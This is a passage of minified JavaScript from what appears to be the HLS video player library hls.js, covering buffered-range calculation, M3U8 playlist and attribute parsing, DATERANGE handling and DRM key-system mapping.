bufferedRanges(e){if(e){const t=Z.getBuffered(e);return Z.timeRangesToArray(t)}return[]}static timeRangesToArray(e){const t=[];for(let s=0;s<e.length;s++)t.push({start:e.start(s),end:e.end(s)});return t}static bufferInfo(e,t,s){if(e){const i=Z.bufferedRanges(e);if(i.length)return Z.bufferedInfo(i,t,s)}return{len:0,start:t,end:t,bufferedIndex:-1}}static bufferedInfo(e,t,s){t=Math.max(0,t),e.length>1&&e.sort((c,d)=>c.start-d.start||d.end-c.end);let i=-1,n=[];if(s)for(let c=0;c<e.length;c++){t>=e[c].start&&t<=e[c].end&&(i=c);const d=n.length;if(d){const f=n[d-1].end;e[c].start-f<s?e[c].end>f&&(n[d-1].end=e[c].end):n.push(e[c])}else n.push(e[c])}else n=e;let a=0,o,l=t,u=t;for(let c=0;c<n.length;c++){const d=n[c].start,f=n[c].end;if(i===-1&&t>=d&&t<=f&&(i=c),t+s>=d&&t<f)l=d,u=f,a=u-t;else if(t+s<d){o=d;break}}return{len:a,start:l||0,end:u||0,nextStart:o,buffered:e,bufferedIndex:i}}static getBuffered(e){try{return e.buffered||Sh}catch(t){return ue.log("failed to get media.buffered",t),Sh}}}const xp=/\{\$([a-zA-Z0-9-_]+)\}/g;function Th(r){return xp.test(r)}function Ku(r,e){if(r.variableList!==null||r.hasVariableRefs){const t=r.variableList;return e.replace(xp,s=>{const i=s.substring(2,s.length-1),n=t==null?void 0:t[i];return n===void 0?(r.playlistParsingError||(r.playlistParsingError=new Error(`Missing preceding EXT-X-DEFINE tag for Variable Reference: "${i}"`)),s):n})}return e}function Ih(r,e,t){let s=r.variableList;s||(r.variableList=s={});let i,n;if("QUERYPARAM"in e){i=e.QUERYPARAM;try{const a=new self.URL(t).searchParams;if(a.has(i))n=a.get(i);else throw new Error(`"${i}" does not match any query parameter in URI: "${t}"`)}catch(a){r.playlistParsingError||(r.playlistParsingError=new Error(`EXT-X-DEFINE QUERYPARAM: ${a.message}`))}}else i=e.NAME,n=e.VALUE;i in s?r.playlistParsingError||(r.playlistParsingError=new Error(`EXT-X-DEFINE duplicate Variable Name declarations: "${i}"`)):s[i]=n||""}function ET(r,e,t){const s=e.IMPORT;if(t&&s in t){let i=r.variableList;i||(r.variableList=i={}),i[s]=t[s]}else r.playlistParsingError||(r.playlistParsingError=new Error(`EXT-X-DEFINE IMPORT attribute not found in Multivariant Playlist: "${s}"`))}const ST=/^(\d+)x(\d+)$/,Lh=/(.+?)=(".*?"|.*?)(?:,|$)/g;class ve{constructor(e,t){typeof e=="string"&&(e=ve.parseAttrList(e,t)),de(this,e)}get clientAttrs(){return Object.keys(this).filter(e=>e.substring(0,2)==="X-")}decimalInteger(e){const t=parseInt(this[e],10);return t>Number.MAX_SAFE_INTEGER?1/0:t}hexadecimalInteger(e){if(this[e]){let t=(this[e]||"0x").slice(2);t=(t.length&1?"0":"")+t;const s=new Uint8Array(t.length/2);for(let i=0;i<t.length/2;i++)s[i]=parseInt(t.slice(i*2,i*2+2),16);return s}return null}hexadecimalIntegerAsNumber(e){const t=parseInt(this[e],16);return t>Number.MAX_SAFE_INTEGER?1/0:t}decimalFloatingPoint(e){return parseFloat(this[e])}optionalFloat(e,t){const s=this[e];return s?parseFloat(s):t}enumeratedString(e){return this[e]}enumeratedStringList(e,t){const s=this[e];return(s?s.split(/[ ,]+/):[]).reduce((i,n)=>(i[n.toLowerCase()]=!0,i),t)}bool(e){return this[e]==="YES"}decimalResolution(e){const t=ST.exec(this[e]);if(t!==null)return{width:parseInt(t[1],10),height:parseInt(t[2],10)}}static parseAttrList(e,t){let s;const i={},n='"';for(Lh.lastIndex=0;(s=Lh.exec(e))!==null;){const a=s[1].trim();let o=s[2];const l=o.indexOf(n)===0&&o.lastIndexOf(n)===o.length-1;let u=!1;if(l)o=o.slice(1,-1);else switch(a){case"IV":case"SCTE35-CMD":case"SCTE35-IN":case"SCTE35-OUT":u=!0}if(t&&(l||u))o=Ku(t,o);else if(!u&&!l)switch(a){case"CLOSED-CAPTIONS":if(o==="NONE")break;case"ALLOWED-CPC":case"CLASS":case"ASSOC-LANGUAGE":case"AUDIO":case"BYTERANGE":case"CHANNELS":case"CHARACTERISTICS":case"CODECS":case"DATA-ID":case"END-DATE":case"GROUP-ID":case"ID":case"IMPORT":case"INSTREAM-ID":case"KEYFORMAT":case"KEYFORMATVERSIONS":case"LANGUAGE":case"NAME":case"PATHWAY-ID":case"QUERYPARAM":case"RECENTLY-REMOVED-DATERANGES":case"SERVER-URI":case"STABLE-RENDITION-ID":case"STABLE-VARIANT-ID":case"START-DATE":case"SUBTITLES":case"SUPPLEMENTAL-CODECS":case"URI":case"VALUE":case"VIDEO":case"X-ASSET-LIST":case"X-ASSET-URI":ue.warn(`${e}: attribute ${a} is missing quotes`)}i[a]=o}return i}}const TT="com.apple.hls.interstitial";function IT(r){return r!=="ID"&&r!=="CLASS"&&r!=="CUE"&&r!=="START-DATE"&&r!=="DURATION"&&r!=="END-DATE"&&r!=="END-ON-NEXT"}function LT(r){return r==="SCTE35-OUT"||r==="SCTE35-IN"||r==="SCTE35-CMD"}class Ep{constructor(e,t,s=0){var i;if(this.attr=void 0,this.tagAnchor=void 0,this.tagOrder=void 0,this._startDate=void 0,this._endDate=void 0,this._dateAtEnd=void 0,this._cue=void 0,this._badValueForSameId=void 0,this.tagAnchor=(t==null?void 0:t.tagAnchor)||null,this.tagOrder=(i=t==null?void 0:t.tagOrder)!=null?i:s,t){const n=t.attr;for(const a in n)if(Object.prototype.hasOwnProperty.call(e,a)&&e[a]!==n[a]){ue.warn(`DATERANGE tag attribute: "${a}" does not match for tags with ID: "${e.ID}"`),this._badValueForSameId=a;break}e=de(new ve({}),n,e)}if(this.attr=e,t?(this._startDate=t._startDate,this._cue=t._cue,this._endDate=t._endDate,this._dateAtEnd=t._dateAtEnd):this._startDate=new Date(e["START-DATE"]),"END-DATE"in this.attr){const n=(t==null?void 0:t.endDate)||new Date(this.attr["END-DATE"]);G(n.getTime())&&(this._endDate=n)}}get id(){return this.attr.ID}get class(){return this.attr.CLASS}get cue(){const e=this._cue;return e===void 0?this._cue=this.attr.enumeratedStringList(this.attr.CUE?"CUE":"X-CUE",{pre:!1,post:!1,once:!1}):e}get startTime(){const{tagAnchor:e}=this;return e===null||e.programDateTime===null?(ue.warn(`Expected tagAnchor Fragment with PDT set for DateRange "${this.id}": ${e}`),NaN):e.start+(this.startDate.getTime()-e.programDateTime)/1e3}get startDate(){return this._startDate}get endDate(){const e=this._endDate||this._dateAtEnd;if(e)return e;const t=this.duration;return t!==null?this._dateAtEnd=new Date(this._startDate.getTime()+t*1e3):null}get duration(){if("DURATION"in this.attr){const e=this.attr.decimalFloatingPoint("DURATION");if(G(e))return e}else if(this._endDate)return(this._endDate.getTime()-this._startDate.getTime())/1e3;return null}get plannedDuration(){return"PLANNED-DURATION"in this.attr?this.attr.decimalFloatingPoint("PLANNED-DURATION"):null}get endOnNext(){return this.attr.bool("END-ON-NEXT")}get isInterstitial(){return this.class===TT}get isValid(){return!!this.id&&!this._badValueForSameId&&G(this.startDate.getTime())&&(this.duration===null||this.duration>=0)&&(!this.endOnNext||!!this.class)&&(!this.attr.CUE||!this.cue.pre&&!this.cue.post||this.cue.pre!==this.cue.post)&&(!this.isInterstitial||"X-ASSET-URI"in this.attr||"X-ASSET-LIST"in this.attr)}}const AT=10;class bT{constructor(e){this.PTSKnown=!1,this.alignedSliding=!1,this.averagetargetduration=void 0,this.endCC=0,this.endSN=0,this.fragments=void 0,this.fragmentHint=void 0,this.partList=null,this.dateRanges=void 0,this.dateRangeTagCount=0,this.live=!0,this.requestScheduled=-1,this.ageHeader=0,this.advancedDateTime=void 0,this.updated=!0,this.advanced=!0,this.misses=0,this.startCC=0,this.startSN=0,this.startTimeOffset=null,this.targetduration=0,this.totalduration=0,this.type=null,this.url=void 0,this.m3u8="",this.version=null,this.canBlockReload=!1,this.canSkipUntil=0,this.canSkipDateRanges=!1,this.skippedSegments=0,this.recentlyRemovedDateranges=void 0,this.partHoldBack=0,this.holdBack=0,this.partTarget=0,this.preloadHint=void 0,this.renditionReports=void 0,this.tuneInGoal=0,this.deltaUpdateFailed=void 0,this.driftStartTime=0,this.driftEndTime=0,this.driftStart=0,this.driftEnd=0,this.encryptedFragments=void 0,this.playlistParsingError=null,this.variableList=null,this.hasVariableRefs=!1,this.appliedTimelineOffset=void 0,this.fragments=[],this.encryptedFragments=[],this.dateRanges={},this.url=e}reloaded(e){if(!e){this.advanced=!0,this.updated=!0;return}const t=this.lastPartSn-e.lastPartSn,s=this.lastPartIndex-e.lastPartIndex;this.updated=this.endSN!==e.endSN||!!s||!!t||!this.live,this.advanced=this.endSN>e.endSN||t>0||t===0&&s>0,this.updated||this.advanced?this.misses=Math.floor(e.misses*.6):this.misses=e.misses+1}hasKey(e){return this.encryptedFragments.some(t=>{let s=t.decryptdata;return s||(t.setKeyFormat(e.keyFormat),s=t.decryptdata),!!s&&e.matches(s)})}get hasProgramDateTime(){return this.fragments.length?G(this.fragments[this.fragments.length-1].programDateTime):!1}get levelTargetDuration(){return this.averagetargetduration||this.targetduration||AT}get drift(){const e=this.driftEndTime-this.driftStartTime;return e>0?(this.driftEnd-this.driftStart)*1e3/e:1}get edge(){return this.partEnd||this.fragmentEnd}get partEnd(){var e;return(e=this.partList)!=null&&e.length?this.partList[this.partList.length-1].end:this.fragmentEnd}get fragmentEnd(){return this.fragments.length?this.fragments[this.fragments.length-1].end:0}get fragmentStart(){return this.fragments.length?this.fragments[0].start:0}get age(){return this.advancedDateTime?Math.max(Date.now()-this.advancedDateTime,0)/1e3:0}get lastPartIndex(){var e;return(e=this.partList)!=null&&e.length?this.partList[this.partList.length-1].index:-1}get maxPartIndex(){const e=this.partList;if(e){const t=this.lastPartIndex;if(t!==-1){for(let s=e.length;s--;)if(e[s].index>t)return e[s].index;return t}}return 0}get lastPartSn(){var e;return(e=this.partList)!=null&&e.length?this.partList[this.partList.length-1].fragment.sn:this.endSN}get expired(){if(this.live&&this.age&&this.misses<3){const e=this.partEnd-this.fragmentStart;return this.age>Math.max(e,this.totalduration)+this.levelTargetDuration}return!1}}function fo(r,e){return r.length===e.length?!r.some((t,s)=>t!==e[s]):!1}function Ah(r,e){return!r&&!e?!0:!r||!e?!1:fo(r,e)}function qs(r){return r==="AES-128"||r==="AES-256"||r==="AES-256-CTR"}function md(r){switch(r){case"AES-128":case"AES-256":return zr.cbc;case"AES-256-CTR":return zr.ctr;default:throw new Error(`invalid full segment method ${r}`)}}function gd(r){return Uint8Array.from(atob(r),e=>e.charCodeAt(0))}function Hu(r){return Uint8Array.from(unescape(encodeURIComponent(r)),e=>e.charCodeAt(0))}function RT(r){const e=Hu(r).subarray(0,16),t=new Uint8Array(16);return t.set(e,16-e.length),t}function Sp(r){const e=function(s,i,n){const a=s[i];s[i]=s[n],s[n]=a};e(r,0,3),e(r,1,2),e(r,4,5),e(r,6,7)}function Tp(r){const e=r.split(":");let t=null;if(e[0]==="data"&&e.length===2){const s=e[1].split(";"),i=s[s.length-1].split(",");if(i.length===2){const n=i[0]==="base64",a=i[1];n?(s.splice(-1,1),t=gd(a)):t=RT(a)}}return t}const ho=typeof self<"u"?self:void 0;var Ee={CLEARKEY:"org.w3.clearkey",FAIRPLAY:"com.apple.fps",PLAYREADY:"com.microsoft.playready",WIDEVINE:"com.widevine.alpha"},Ge={CLEARKEY:"org.w3.clearkey",FAIRPLAY:"com.apple.streamingkeydelivery",PLAYREADY:"com.microsoft.playready",WIDEVINE:"urn:uuid:edef8ba9-79d6-4ace-a3c8-27dcd51d21ed"};function wa(r){switch(r){case Ge.FAIRPLAY:return Ee.FAIRPLAY;case Ge.PLAYREADY:return Ee.PLAYREADY;case Ge.WIDEVINE:return Ee.WIDEVINE;case Ge.CLEARKEY:return Ee.CLEARKEY}}function El(r){switch(r){case Ee.FAIRPLAY:return Ge.FAIRPLAY;case Ee.PLAYREADY:return Ge.PLAYREADY;case Ee.WIDEVINE:return Ge.WIDEVINE;case Ee.CLEARKEY:return Ge.CLEARKEY}}function Ci(r){const{drmSystems:e,widevineLicenseUrl:t}=r,s=e?[Ee.FAIRPLAY,Ee.WIDEVINE,Ee.PLAYREADY,Ee.CLEARKEY].filter(i=>!!e[i]):[];return!s[Ee.WIDEVINE]&&t&&s.push(Ee.WIDEVINE),s}const Ip=function(r){return ho!=null&&(r=ho.navigator)!=null&&r.requestMediaKeySystemAccess?self.navigator.requestMediaKeySystemAccess.bind(self.navigator):null}();function wT(r,e,t,s){let i;switch(r){case Ee.FAIRPLAY:i=["cenc","sinf"];break;case Ee.WIDEVINE:case Ee.PLAYREADY:i=["cenc"];break;case Ee.CLEARKEY:i=["cenc","keyids"];break;default:throw new Error(`Unknown key-system: ${r}`)}return kT(i,e,t,s)}function kT(r,e,t,s){return[{initDataTypes:r,persistentState:s.persistentState||"optional",distinctiveIdentifier:s.distinctiveIdentifier||"optional",sessionTypes:s.sessionTypes||[s.sessionType||"temporary"],audioCapabilities:e.map(n=>({contentType:`audio/mp4; codecs=${n}`,robustness:s.audioRobustness||"",encryptionScheme:s.audioEncryptionScheme||null})),videoCapabilities:t.map(n=>({contentType:`video/mp4; codecs=${n}`,robustness:s.videoRobustness||"",encryptionScheme:s.videoEncryptionScheme||null}))}]}function _T(r){var e;return!!r&&(r.sessionType==="persistent-license"||!!((e=r.sessionTypes)!=null&&e.some(t=>t==="persistent-license")))}function Lp(r){const e=new Uint16Array(r.buffer,r.byteOffset,r.byteLength/2),t=String.fromCharCode.apply(null,Array.from(e)),s=t.substring(t.indexOf("<"),t.length),a=new DOMParser().parseFromString(s,"text/xml").getElementsByTagName("KID")[0];if(a){const o=a.childNodes[0]?a.childNodes[0].nodeValue:a.getAttribute("VALUE");if(o){const l=gd(o).subarray(0,16);return Sp(l),l}}return null}let Is={};class Vr{static clearKeyUriToKeyIdMap(){Is={}}static setKeyIdForUri(e,t){Is[e]=t}static addKeyIdForUri(e){const t=Object.keys(Is).length%Number.MAX_SAFE_INTEGER,s=new Uint8Array(16);return new DataView(s.buffer,12,4).setUint32(0,t),Is[e]=s,s}constructor(e,t,s,i=[1],n=null,a){this.uri=void 0,this.method=void 0,this.keyFormat=void 0,this.keyFormatVersions=void 0,this.encrypted=void 0,this.isCommonEncryption=void 0,this.iv=null,this.key=null,this.keyId=null,this.pssh=null,this.method=e,this.uri=t,this.keyFormat=s,this.keyFormatVersions=i,this.iv=n,this.encrypted=e?e!=="NONE":!1,this.isCommonEncryption=this.encrypted&&!qs(e),a!=null&&a.startsWith("0x")&&(this.keyId=new Uint8Array(Z0(a)))}matches(e){return e.uri===this.uri&&e.method===this.method&&e.encrypted===this.encrypted&&e.keyFormat===this.keyFormat&&fo(e.keyFormatVersions,this.keyFormatVersions)&&Ah(e.iv,this.iv)&&Ah(e.keyId,this.keyId)}isSupported(){if(this.method){if(qs(this.method)||this.method==="NONE")return!0;if(this.keyFormat==="identity")return this.method==="SAMPLE-AES";switch(this.keyFormat){case Ge.FAIRPLAY:case Ge.WIDEVINE:case Ge.PLAYREADY:case Ge.CLEARKEY:return["SAMPLE-AES","SAMPLE-AES-CENC","SAMPLE-AES-CTR"].indexOf(this.method)!==-1}}return!1}getDecryptData(e,t){if(!this.encrypted||!this.uri)return null;if(qs(this.method)){let n=this.iv;return n||(typeof e!="number"&&(ue.warn(`missing IV for initialization segment with method="${this.method}" - compliance issue`),e=0),n=CT(e)),new Vr(this.method,this.uri,"identity",this.keyFormatVersions,n)}if(this.keyId){const n=Is[this.uri];if(n&&!fo(this.keyId,n)&&Vr.setKeyIdForUri(this.uri,this.keyId),this.pssh)return this}const s=Tp(this.uri);if(s)switch(this.keyFormat){case Ge.WIDEVINE:if(this.pssh=s,!this.keyId){const n=OS(s.buffer);if(n.length){var i;const a=n[0];this.keyId=(i=a.kids)!=null&&i.length?a.kids[0]:null}}this.keyId||(this.keyId=bh(t));break;case Ge.PLAYREADY:{const n=new Uint8Array([154,4,240,121,152,64,66,134,171,146,230,91,224,136,95,149]);this.pssh=NS(n,null,s),this.keyId=Lp(s);break}default:{let n=s.subarray(0,16);if(n.length!==16){const a=new Uint8Array(16);a.set(n,16-n.length),n=a}this.keyId=n;break}}if(!this.keyId||this.keyId.byteLength!==16){let n;n=DT(t),n||(n=bh(t),n||(n=Is[this.uri])),n&&(this.keyId=n,Vr.setKeyIdForUri(this.uri,n))}return this}}function DT(r){const e=r==null?void 0:r[Ge.WIDEVINE];return e?e.keyId:null}function bh(r){const e=r==null?void 0:r[Ge.PLAYREADY];if(e){const t=Tp(e.uri);if(t)return Lp(t)}return null}function CT(r){const e=new Uint8Array(16);for(let t=12;t<16;t++)e[t]=r>>8*(15-t)&255;return e}const Rh=/#EXT-X-STREAM-INF:([^\r\n]*)(?:[\r\n](?:#[^\r\n]*)?)*([^\r\n]+)|#EXT-X-(SESSION-DATA|SESSION-KEY|DEFINE|CONTENT-STEERING|START):([^\r\n]*)[\r\n]+/g,wh=/#EXT-X-MEDIA:(.*)/g,PT=/^#EXT(?:INF|-X-TARGETDURATION):/m,Sl=new RegExp([/#EXTINF:\s*(\d*(?:\.\d+)?)(?:,(.*)\s+)?/.source,/(?!#) *(\S[^\r\n]*)/.source,/#.*/.source].join("|"),"g"),NT=new RegExp([/#EXT-X-(PROGRAM-DATE-TIME|BYTERANGE|DATERANGE|DEFINE|KEY|MAP|PART|PART-INF|PLAYLIST-TYPE|PRELOAD-HINT|RENDITION-REPORT|SERVER-CONTROL|SKIP|START):(.+)/.source,/#EXT-X-(BITRATE|DISCONTINUITY-SEQUENCE|MEDIA-SEQUENCE|TARGETDURATION|VERSION): *(\d+)/.source,/#EXT-X-(DISCONTINUITY|ENDLIST|GAP|INDEPENDENT-SEGMENTS)/.source,/(#)([^:]*):(.*)/.source,/(#)(.*)(?:.*)\r?\n?/.source].join("|"));class er{static findGroup(e,t){for(let s=0;s<e.length;s++){const i=e[s];if(i.id===t)return i}}static resolve(e,t){return ad.buildAbsoluteURL(t,e,{alwaysNormalize:!0})}static isMediaPlaylist(e){return PT.test(e)}static parseMasterPlaylist(e,t){const s=Th(e),i={contentSteering:null,levels:[],playlistParsingError:null,sessionData:null,sessionKeys:null,startTimeOffset:null,variableList:null,hasVariableRefs:s},n=[];if(Rh.lastIndex=0,!e.startsWith("#EXTM3U"))return i.playlistParsingError=new Error("no EXTM3U delimiter"),i;let a;for(;(a=Rh.exec(e))!=null;)if(a[1]){var o;const u=new ve(a[1],i),c=Ku(i,a[2]),d={attrs:u,bitrate:u.decimalInteger("BANDWIDTH")||u.decimalInteger("AVERAGE-BANDWIDTH"),name:u.NAME,url:er.resolve(c,t)},f=u.decimalResolution("RESOLUTION");f&&(d.width=f.width,d.height=f.height),Dh(u.CODECS,d);const h=u["SUPPLEMENTAL-CODECS"];h&&(d.supplemental={},Dh(h,d.supplemental)),(o=d.unknownCodecs)!=null&&o.length||n.push(d),i.levels.push(d)}else if(a[3]){const u=a[3],c=a[4];switch(u){case"SESSION-DATA":{const d=new ve(c,i),f=d["DATA-ID"];f&&(i.sessionData===null&&(i.sessionData={}),i.sessionData[f]=d);break}case"SESSION-KEY":{const d=kh(c,t,i);d.encrypted&&d.isSupported()?(i.sessionKeys===null&&(i.sessionKeys=[]),i.sessionKeys.push(d)):ue.warn(`[Keys] Ignoring invalid EXT-X-SESSION-KEY tag: "${c}"`);break}case"DEFINE":{{const d=new ve(c,i);Ih(i,d,t)}break}case"CONTENT-STEERING":{const d=new ve(c,i);i.contentSteering={uri:er.resolve(d["SERVER-URI"],t),pathwayId:d["PATHWAY-ID"]||"."};break}case"START":{i.startTimeOffset=_h(c);break}}}const l=n.length>0&&n.length<i.levels.length;return i.levels=l?n:i.levels,i.levels.length===0&&(i.playlistParsingError=new Error("no levels found in manifest")),i}static parseMasterPlaylistMedia(e,t,s){let i;const n={},a=s.levels,o={AUDIO:a.map(u=>({id:u.attrs.AUDIO,audioCodec:u.audioCodec})),SUBTITLES:a.map(u=>({id:u.attrs.SUBTITLES,textCodec:u.textCodec})),"CLOSED-CAPTIONS":[]};let l=0;for(wh.lastIndex=0;(i=wh.exec(e))!==null;){const u=new ve(i[1],s),c=u.TYPE;if(c){const d=o[c],f=n[c]||[];n[c]=f;const h=u.LANGUAGE,m=u["ASSOC-LANGUAGE"],y=u.CHANNELS,x=u.CHARACTERISTICS,p=u["INSTREAM-ID"],v={attrs:u,bitrate:0,id:l++,groupId:u["GROUP-ID"]||"",name:u.NAME||h||"",type:c,default:u.bool("DEFAULT"),autoselect:u.bool("AUTOSELECT"),forced:u.bool("FORCED"),lang:h,url:u.URI?er.resolve(u.URI,t):""};if(m&&(v.assocLang=m),y&&(v.channels=y),x&&(v.characteristics=x),p&&(v.instreamId=p),d!=null&&d.length){const E=er.findGroup(d,v.groupId)||d[0];Ch(v,E,"audioCodec"),Ch(v,E,"textCodec")}f.push(v)}}return n}static parseLevelPlaylist(e,t,s,i,n,a){var o;const l={url:t},u=new bT(t),c=u.fragments,d=[];let f=null,h=0,m=0,y=0,x=0,p=0,v=null,E=new yl(i,l),T,I,A,L=-1,R=!1,w=null,b;if(Sl.lastIndex=0,u.m3u8=e,u.hasVariableRefs=Th(e),((o=Sl.exec(e))==null?void 0:o[0])!=="#EXTM3U")return u.playlistParsingError=new Error("Missing format identifier #EXTM3U"),u;for(;(T=Sl.exec(e))!==null;){R&&(R=!1,E=new yl(i,l),E.playlistOffset=y,E.setStart(y),E.sn=h,E.cc=x,p&&(E.bitrate=p),E.level=s,f&&(E.initSegment=f,f.rawProgramDateTime&&(E.rawProgramDateTime=f.rawProgramDateTime,f.rawProgramDateTime=null),w&&(E.setByteRange(w),w=null)));const Y=T[1];if(Y){E.duration=parseFloat(Y);const K=(" "+T[2]).slice(1);E.title=K||null,E.tagList.push(K?["INF",Y,K]:["INF",Y])}else if(T[3]){if(G(E.duration)){E.playlistOffset=y,E.setStart(y),A&&Nh(E,A,u),E.sn=h,E.level=s,E.cc=x,c.push(E);const K=(" "+T[3]).slice(1);E.relurl=Ku(u,K),Wu(E,v,d),v=E,y+=E.duration,h++,m=0,R=!0}}else{if(T=T[0].match(NT),!T){ue.warn("No matches on slow regex match for level playlist!");continue}for(I=1;I<T.length&&T[I]===void 0;I++);const K=(" "+T[I]).slice(1),$=(" "+T[I+1]).slice(1),H=T[I+2]?(" "+T[I+2]).slice(1):null;switch(K){case"BYTERANGE":v?E.setByteRange($,v):E.setByteRange($);break;case"PROGRAM-DATE-TIME":E.rawProgramDateTime=$,E.tagList.push(["PROGRAM-DATE-TIME",$]),L===-1&&(L=c.length);break;case"PLAYLIST-TYPE":u.type&&ar(u,K,T),u.type=$.toUpperCase();break;case"MEDIA-SEQUENCE":u.startSN!==0?ar(u,K,T):c.length>0&&Oh(u,K,T),h=u.startSN=parseInt($);break;case"SKIP":{u.skippedSegments&&ar(u,K,T);const D=new ve($,u),O=D.decimalInteger("SKIPPED-SEGMENTS");if(G(O)){u.skippedSegments+=O;for(let M=O;M--;)c.push(null);h+=O}const j=D.enumeratedString("RECENTLY-REMOVED-DATERANGES");j&&(u.recentlyRemovedDateranges=(u.recentlyRemovedDateranges||[]).concat(j.split("	")));break}case"TARGETDURATION":u.targetduration!==0&&ar(u,K,T),u.targetduration=Math.max(parseInt($),1);break;case"VERSION":u.version!==null&&ar(u,K,T),u.version=parseInt($);break;case"INDEPENDENT-SEGMENTS":break;case"ENDLIST":u.live||ar(u,K,T),u.live=!1;break;case"#":($||H)&&E.tagList.push(H?[$,H]:[$]);break;case"DISCONTINUITY":x++,E.tagList.push(["DIS"]);break;case"GAP":E.gap=!0,E.tagList.push([K]);break;case"BITRATE":E.tagList.push([K,$]),p=parseInt($)*1e3,G(p)?E.bitrate=p:p=0;break;case"DATERANGE":{const D=new ve($,u),O=new Ep(D,u.dateRanges[D.ID],u.dateRangeTagCount);u.dateRangeTagCount++,O.isValid||u.skippedSegments?u.dateRanges[O.id]=O:ue.warn(`Ignoring invalid DATERANGE tag: "${$}"`),E.tagList.push(["EXT-X-DATERANGE",$]);break}case"DEFINE":{{const D=new ve($,u);"IMPORT"in D?ET(u,D,a):Ih(u,D,t)}break}case"DISCONTINUITY-SEQUENCE":u.startCC!==0?ar(u,K,T):c.length>0&&Oh(u,K,T),u.startCC=x=parseInt($);break;case"KEY":{const D=kh($,t,u);if(D.isSupported()){if(D.method==="NONE"){A=void 0;break}A||(A={});const O=A[D.keyFormat];O!=null&&O.matches(D)||(O&&(A=de({},A)),A[D.keyFormat]=D)}else ue.warn(`[Keys] Ignoring unsupported EXT-X-KEY tag: "${$}"`);break}case"START":u.startTimeOffset=_h($);break;case"MAP":{const D=new ve($,u);if(E.duration){const O=new yl(i,l);Ph(O,D,s,A),f=O,E.initSegment=f,f.rawProgramDateTime&&!E.rawProgramDateTime&&(E.rawProgramDateTime=f.rawProgramDateTime)}else{const O=E.byteRangeEndOffset;if(O){const j=E.byteRangeStartOffset;w=`${O-j}@${j}`}else w=null;Ph(E,D,s,A),f=E,R=!0}f.cc=x;break}case"SERVER-CONTROL":{b&&ar(u,K,T),b=new ve($),u.canBlockReload=b.bool("CAN-BLOCK-RELOAD"),u.canSkipUntil=b.optionalFloat("CAN-SKIP-UNTIL",0),u.canSkipDateRanges=u.canSkipUntil>0&&b.bool("CAN-SKIP-DATERANGES"),u.partHoldBack=b.optionalFloat("PART-HOLD-BACK",0),u.holdBack=b.optionalFloat("HOLD-BACK",0);break}case"PART-INF":{u.partTarget&&ar(u,K,T);const D=new ve($);u.partTarget=D.decimalFloatingPoint("PART-TARGET");break}case"PART":{let D=u.partList;D||(D=u.partList=[]);const O=m>0?D[D.length-1]:void 0,j=m++,M=new ve($,u),F=new ES(M,E,l,j,O);D.push(F),E.duration+=F.duration;break}case"PRELOAD-HINT":{const D=new ve($,u);u.preloadHint=D;break}case"RENDITION-REPORT":{const D=new ve($,u);u.renditionReports=u.renditionReports||[],u.renditionReports.push(D);break}default:ue.warn(`line parsed but not handled: ${T}`);break}}}v&&!v.relurl?(c.pop(),y-=v.duration,u.partList&&(u.fragmentHint=v)):u.partList&&(Wu(E,v,d),E.cc=x,u.fragmentHint=E,A&&Nh(E,A,u)),u.targetduration||(u.playlistParsingError=new Error("Missing Target Duration"));const P=c.length,B=c[0],V=c[P-1];if(y+=u.skippedSegments*u.targetduration,y>0&&P&&V){u.averagetargetduration=y/P;const Y=V.sn;u.endSN=Y!=="initSegment"?Y:0,u.live||(V.endList=!0),L>0&&(MT(c,L),B&&d.unshift(B))}return u.fragmentHint&&(y+=u.fragmentHint.duration),u.totalduration=y,d.length&&u.dateRangeTagCount&&B&&Ap(d,u),u.endCC=x,u}}function Ap(r,e){let t=r.length;if(!t)if(e.hasProgramDateTime){const o=e.fragments[e.fragments.length-1];r.push(o),t++}else return;const s=r[t-1],i=e.live?1/0:e.totalduration,n=Object.keys(e.dateRanges);for(let o=n.length;o--;){const l=e.dateRanges[n[o]],u=l.startDate.getTime();l.tagAnchor=s.ref;for(let c=t;c--;){var a;if(((a=r[c])==null?void 0:a.sn)<e.startSN)break;const d=OT(e,u,r,c,i);if(d!==-1){l.tagAnchor=e.fragments[d].ref;break}}}}function OT(r,e,t,s,i){const n=t[s];if(n){const o=n.programDateTime;if(e>=o||s===0){var a;const l=(((a=t[s+1])==null?void 0:a.start)||i)-n.start;if(e<=o+l*1e3){const u=t[s].sn-r.startSN;if(u<0)return-1;const c=r.fragments;if(c.length>t.length){const f=(t[s+1]||c[c.length-1]).sn-r.startSN;for(let h=f;h>u;h--){const m=c[h].programDateTime;if(e>=m&&e<m+c[h].duration*1e3)return h}}return u}}}return-1}function kh(r,e,t){var s,i;const n=new ve(r,t),a=(s=n.METHOD)!=null?s:"",o=n.URI,l=n.hexadecimalInteger("IV"),u=n.KEYFORMATVERSIONS,c=(i=n.KEYFORMAT)!=null?i:"identity";o&&n.IV&&!l&&ue.error(`Invalid IV: ${n.IV}`);const d=o?er.resolve(o,e):"",f=(u||"1").split("/").map(Number).filter(Number.isFinite);return new Vr(a,d,c,f,l,n.KEYID)}function _h(r){const t=new ve(r).decimalFloatingPoint("TIME-OFFSET");return G(t)?t:null}function Dh(r,e){let t=(r||"").split(/[ ,]+/).filter(s=>s);["video","audio","text"].forEach(s=>{const i=t.filter(n=>ud(n,s));i.length&&(e[`${s}Codec`]=i.map(n=>n.split("/")[0]).join(","),t=t.filter(n=>i.indexOf(n)===-1))}),e.unknownCodecs=t}function Ch(r,e,t){const s=e[t];s&&(r[t]=s)}function MT(r,e){let t=r[e];for(let s=e;s--;){const i=r[s];if(!i)return;i.programDateTime=t.programDateTime-i.duration*1e3,t=i}}function Wu(r,e,t){r.rawProgramDateTime?t.push(r):e!=null&&e.programDateTime&&(r.programDateTime=e.endProgramDateTime)}function Ph(r,e,t,s){r.relurl=e.URI,e.BYTERANGE&&r.setByteRange(e.BYTERANGE),r.level=t,r.sn="initSegment",s&&(r.levelkeys=s),r.initSegment=null}function Nh(r,e,t){r.levelkeys=e;const{encryptedFragments:s}=t;(!s.length||s[s.length-1].levelkeys!==e)&&Object.keys(e).some(i=>e[i].isCommonEncryption)&&s.push(r)}function ar(r,e,t){r.playlistParsingError=new Error(`#EXT-X-${e} must not appear more than once (${t[0]})`)}function Oh(r,e,t){r.playlistParsingError=new Error(`#EXT-X-${e} must appear before the first Media Segment (${t[0]})`)}function Tl(r,e){const t=e.startPTS;if(G(t)){let s=0,i;e.sn>r.sn?(s=t-r.start,i=r):(s=r.start-t,i=e),i.duration!==s&&i.setDuration(s)}else 